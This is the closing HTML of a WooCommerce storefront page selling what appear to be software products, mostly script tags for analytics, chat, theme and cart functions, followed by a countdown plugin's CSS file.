<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-RCEP3GV83T" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="crisp-js-before">
/* <![CDATA[ */
    window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = 'dce735ec-94c5-42c9-895d-d5a281759494';
//# sourceURL=crisp-js-before
/* ]]> */
</script>
<script type="text/javascript"  async src="https://client.crisp.chat/l.js?ver=20260118" id="crisp-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/js/jquery.plugin.min.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/js/jquery.countdown.min.js?ver=2.1.0" id="jquery-countdown-js"></script>
<script type="text/javascript" id="ywpc-footer-js-extra">
/* <![CDATA[ */
var ywpc_footer = {"gmt":"0","is_rtl":"","theme":"Flatsome"};
//# sourceURL=ywpc-footer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/js/ywpc-footer.min.js?ver=6.9" id="ywpc-footer-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.11.0" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bestdigitalsproducts.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://bestdigitalsproducts.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"64","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.11.0" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.11.0" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.7" id="megamenu-pro-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/themes/flatsome/inc/shortcodes/ux_countdown/countdown-script-min.js?ver=6.9" id="flatsome-countdown-script-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/themes/flatsome/inc/shortcodes/ux_countdown/ux-countdown.js?ver=3.2.6" id="flatsome-countdown-theme-js-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/wc-variations-radio-buttons/assets/js/frontend/add-to-cart-variation.js?ver=2.1.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://bestdigitalsproducts.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"products":[{"id":55292,"name":"Buy 2024","categories":[{"name":"soft"}],"prices":{"price":5999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"55292"}}},{"id":50591,"name":"Buyo-2016","categories":[{"name":"Office Apps"}],"prices":{"price":4999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"50591"}}},{"id":50580,"name":"Buye-2016","categories":[{"name":"Office Apps"}],"prices":{"price":3999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"50580"}}},{"id":50577,"name":"Buyp-2016","categories":[{"name":"Office Apps"}],"prices":{"price":4999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"50577"}}},{"id":50575,"name":"Buyw-2016","categories":[{"name":"Office Apps"}],"prices":{"price":4999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"50575"}}},{"id":50573,"name":"Buyo-2019","categories":[{"name":"Office Apps"}],"prices":{"price":4999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"50573"}}},{"id":50571,"name":"Buye-2019","categories":[{"name":"Office Apps"}],"prices":{"price":3999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"50571"}}},{"id":50569,"name":"Buyp-2019","categories":[{"name":"Office Apps"}],"prices":{"price":4999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"50569"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bestdigitalsproducts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bestdigitalsproducts.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
tvc_lc="USD";

tvc_h_a=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp=[];

tvc_p_a=[];

tvc_pgc=[];

tvc_c_a=[];

if(typeof(user_id_tracking)!=='undefined' && typeof(user_id_tracking) === 'function'){
user_id_tracking();
 }else{
t_userid_call=true;
 }
   

tvc_smd={"tvc_wcv":"10.4.3","tvc_wpv":"6.9","tvc_eev":"CC-V3-3.6","tvc_cnf":{"t_ee":"on","t_df":false,"t_cID":false,"t_thr":6,"t_uid":true,"t_ip":false,"t_OPTOUT":false,"t_ipa":false,"t_ff":false,"t_cg":false,"t_404":false,"t_adwords":true,"t_fb_pixel":false,"t_ga_optimize":false}};
 });
</script>

  <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.js



" type="text/javascript" charset="utf-8"></script>


<script>
$(document).on('ready', function() {
$('.regular').slick({
  dots: false,
  infinite: false,
  speed: 300,
  slidesToShow: 3,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 3,
        infinite: true,
        dots: false
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
    // You can unslick at a given breakpoint now by adding:
    // settings: "unslick"
    // instead of a settings object
  ]
});
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/css/ywpc-style-3.min.css?ver=6.9
body_size: 371
content:
.ywpc-countdown,.ywpc-countdown-loop,.ywpc-sale-bar,.ywpc-sale-bar-loop{font-family:'Open Sans',sans-serif;text-align:center;text-transform:uppercase;clear:both}.ywpc-countdown,.ywpc-sale-bar{background:#fff;border:1px solid #ffba00;padding:25px 18px 15px;margin:0 0 18px;font-size:0}.ywpc-countdown>.ywpc-header,.ywpc-countdown>.ywpc-timer,.ywpc-sale-bar>.ywpc-bar,.ywpc-sale-bar>.ywpc-header{vertical-align:middle;display:inline-block}.ywpc-countdown>.ywpc-header,.ywpc-sale-bar>.ywpc-header{font-size:30px;font-weight:700;color:#ffba00;padding:10px 20px 20px;word-wrap:break-word}.ywpc-countdown>.ywpc-timer{margin:0 20px}.ywpc-sale-bar>.ywpc-header{width:40%}.ywpc-sale-bar>.ywpc-bar{width:60%}.ywpc-countdown>.ywpc-timer>.ywpc-days,.ywpc-countdown>.ywpc-timer>.ywpc-hours,.ywpc-countdown>.ywpc-timer>.ywpc-minutes,.ywpc-countdown>.ywpc-timer>.ywpc-seconds{display:inline-block;width:80px;margin:0}.ywpc-countdown>.ywpc-timer>div>.ywpc-label{color:#606060;font-size:12px}.ywpc-sale-bar>.ywpc-bar>.ywpc-label{color:#606060;font-size:15px}.ywpc-countdown>.ywpc-timer>div>.ywpc-amount{background:#ffba00;height:56px;width:56px;border-radius:56px;-moz-border-radius:56px;-webkit-border-radius:56px;margin:2px 12px}.ywpc-countdown>.ywpc-timer>div>.ywpc-amount>span{line-height:56px;color:#363636;font-weight:700;font-size:25px}.ywpc-sale-bar>.ywpc-bar>.ywpc-back,.ywpc-sale-bar>.ywpc-bar>.ywpc-back>.ywpc-fore{display:block;height:20px}.ywpc-sale-bar>.ywpc-bar>.ywpc-back{width:100%;background:#e6e6e6;margin:5px 0}.ywpc-sale-bar>.ywpc-bar>.ywpc-back>.ywpc-fore{width:0;background:#707070}.ywpc-countdown-loop,.ywpc-sale-bar-loop{margin:10px 0;font-size:0}.ywpc-countdown-loop>.ywpc-header,.ywpc-countdown-loop>.ywpc-timer,.ywpc-sale-bar-loop>.ywpc-bar,.ywpc-sale-bar-loop>.ywpc-header{display:block}.ywpc-countdown-loop>.ywpc-header,.ywpc-sale-bar-loop>.ywpc-header{font-size:15px;font-weight:700;color:#ffba00;word-wrap:break-word}.ywpc-countdown-loop>.ywpc-timer>.ywpc-days,.ywpc-countdown-loop>.ywpc-timer>.ywpc-hours,.ywpc-countdown-loop>.ywpc-timer>.ywpc-minutes,.ywpc-countdown-loop>.ywpc-timer>.ywpc-seconds{display:inline-block;width:54px;margin:5px 0}.ywpc-countdown-loop>.ywpc-timer>div>.ywpc-label{color:#606060;font-size:10px}.ywpc-sale-bar-loop>.ywpc-bar>.ywpc-label{color:#606060;font-size:15px}.ywpc-countdown-loop>.ywpc-timer>div>.ywpc-amount{background:#ffba00;height:50px;width:50px;border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px;margin:0 2px}.ywpc-countdown-loop>.ywpc-timer>div>.ywpc-amount>span{line-height:50px;color:#363636;font-weight:700;font-size:15px}.ywpc-sale-bar-loop>.ywpc-bar>.ywpc-back,.ywpc-sale-bar-loop>.ywpc-bar>.ywpc-back>.ywpc-fore{display:block;height:12px}.ywpc-sale-bar-loop>.ywpc-bar>.ywpc-back{width:100%;background:#e6e6e6;margin:5px 0}.ywpc-sale-bar-loop>.ywpc-bar>.ywpc-back>.ywpc-fore{width:0;background:#707070}